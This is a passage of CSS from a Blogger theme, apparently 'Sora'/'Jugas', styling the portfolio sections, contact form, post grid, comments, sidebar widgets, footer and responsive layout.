.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size:20px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 20px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #fff;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 20px;
line-height: 45px;
color:#202020;
text-transform:none;
}
.works-title span {
color:#000;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 35px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:20px;
height:20px;
background-color: #555;
border-radius: 60%;
position: relative;
display: inline-block;
padding: 5px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 50px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 14px;
line-height: 14px;
color: #202020;
text-transform: none;
letter-spacing: 1.1px;
margin-bottom: 3px;
font-weight: normal;
}
.works-text {
margin: 10px;
line-height:15px;
color: #00000;
}
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 25px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: normal;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 25px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #00000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 400;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: normal;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: normal;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 10px;
position: relative;
background: #fffff none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 14px;
line-height: 22px;
color: #000;
padding: 7px 15px;
font-weight: 600;
letter-spacing: 1.4px;
text-transform: normal;
position: relative;
text-align: center;
background: #fff;
border: 1px solid #fff;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type: unset;
margin: 15px;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 20px;
line-height:15px;
color: #000;
text-transform: inherit;
}
.Portfolio-title span {
color: #444;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #000;
font-size: 18px;
font-weight: 600;
line-height: 25px;
margin: 5px 40px 5px;
}
.post h2 {
margin-bottom: 12px;
line-height: 20px;
font-size: 15px;
font-weight: 400;
text-transform:normal;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 5 5 10px;
padding: 5 5 15px;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 15px;
padding: 15px;
font-size: 14px;
line-height: 23px;
box-sizing: border-box;
text-align: inherit;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: #222323;
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 1;
}
.block-image img {
width: 100%;
height: 370px;
display: block;
object-fit: scale-down;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity: 1;
}
.block-image:hover .thumb:before {
opacity: 1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height:370px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 100%;
margin: 0 auto;
padding: 20px 0px;
}
.post-header {
padding: 20px 20px 0px;
}
.post-meta {
color: #fff;
display: block;
font-size: 0px;
font-weight: 0;
line-height: 0px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #fff;
}
.post-timestamp {
margin-left: 0px;
}
.label-head {
margin-left: 0px;
}
.label-head a {
padding-left: 0px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 5px 15px;
position: relative;
margin: 0px 0px;
}
.post h3 {
font-size: 15px;
margin-top: 10px;
margin-bottom: 5px;
line-height: 1.3;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #000;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.3em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: FontAwesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #fff;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #fff;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #fff;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:0px solid #fff;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:80px;
border: 0px solid #fff;
}
.comments .comment-block:before {
content:"";
width:45px;
height:45px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:normal;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: normal;
color: #eeeeee;
text-transform: none;
}
.bot-menu ul li a:hover {
color: #ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 0px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .vkontakte:before{content:"\f189"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: FontAwesome;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: FontAwesome
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 14px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #bcb7b1;
color: #222;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: none;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #EF9F13;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 12px;
line-height: 1.2em;
transition: color .3s;
}
.PopularPosts ul li a:hover {
color: #ffbd2f
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#ffbd2f;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 33.33%;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
